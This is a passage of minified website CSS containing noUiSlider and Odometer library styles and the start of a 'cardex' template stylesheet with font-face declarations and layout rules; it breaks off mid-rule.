.noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%, 0);transform:translate(50%, 0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0, -18px);transform:translate(0, -18px);top:auto;right:28px}

.odometer.odometer-auto-theme,.odometer.odometer-theme-default{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue", sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}

/*# sourceMappingURL=../sourcemaps/libs.min.css.map */

/* End */


/* Start:/local/templates/cardex/css/style.min.css?1763990906247937*/
@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.eot) format("eot");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Thin.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Thin.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Thin.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Thin.eot) format("eot");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.eot) format("eot");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.eot) format("eot");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.eot) format("eot");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.eot) format("eot");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}*,::after,::before{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;outline:0!important}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:1em}a,body,div,form,h1,h2,h3,h4,h5,li,p,ul{margin:0;padding:0;border:0;text-decoration:none;line-height:1}button,input,textarea{outline:0!important;-webkit-transition:.125s;transition:.125s;font-family:inherit}input:active,input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus,input[type=text]:focus{outline:0!important}::-webkit-input-placeholder{color:#222}::-moz-placeholder{color:#222}:-moz-placeholder{color:#222}:-ms-input-placeholder{color:#222}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}svg{-ms-flex-negative:0;flex-shrink:0}path,svg{-webkit-transition:.125s;transition:.125s}a{color:inherit;text-decoration:none;-webkit-transition:125ms;transition:125ms}a:focus,a:hover{text-decoration:none!important}li,ul{margin:0;padding:0;list-style:none}i{line-height:100%}fieldset{min-width:0;padding:0;margin:0;border:0}button{cursor:pointer;border:none;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:125ms;transition:125ms;background-color:inherit;font-size:1em}.swiper-button-next,.swiper-button-prev{z-index:2}.swiper-button-next::after,.swiper-button-prev::after{display:none}img{height:auto}html{height:100%;scroll-behavior:smooth;width:100%;font-size:min(100vw,1456px);cursor:pointer}body{cursor:default}.wrapper{min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;padding-top:12.5em}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page{width:calc(100vw - (100vw - 100%));overflow-x:hidden;font-family:Onest,sans-serif;font-weight:500;color:#193457;font-size:.98901%}.page.fixed-body,.page.fixed-body-menu{overflow-y:hidden}.container{max-width:1310px;max-width:91em;width:100%;margin:0 auto;padding:0 1.5em}a:hover{color:#e31d36}@media screen and (min-width:993px){.mobile{display:none}}@media screen and (max-width:992px){.page,html{font-size:16px}.desctop{display:none}.wrapper{padding-top:5em}}.inner-main-title{z-index:3;margin-top:4.8125em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.inner-top-400{position:absolute;left:0;top:0;width:100%;height:25em;overflow:hidden}.inner-top-400__gradient{position:absolute;top:0;left:0;width:100%;height:100%}.inner-top-400 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.inner-top-600{position:absolute;left:0;top:0;width:100%;height:37.875em;overflow:hidden}@media screen and (max-width:992px){.inner-main-title{margin-top:3em}.inner-top-600{height:25.9375em}}.inner-top-600__gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}.inner-top-600 img{position:absolute;right:0;bottom:0}.inner-top-700{position:absolute;left:0;top:0;width:100%;height:52.5625em;overflow:hidden}@media screen and (max-width:992px){.inner-top-700{height:35em}.block-decor{display:none}}.inner-top-700__gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}.inner-top-700 img{position:absolute;right:0;bottom:0}.block-decor{padding-top:7.25em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center top;background-repeat:no-repeat;background-size:.25em auto}.view{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.view span{font-weight:500;font-size:.75em;line-height:1.5em;color:rgba(25,52,87,.72)}.view svg{height:.875em;width:auto;margin-right:.625em}.back{font-weight:500;font-size:1em;line-height:1.5em;color:#1f7cfe;white-space:nowrap}@media screen and (max-width:992px){.back{font-size:.75em}}.back svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-right:.625em;fill:#1f7cfe}.back:hover 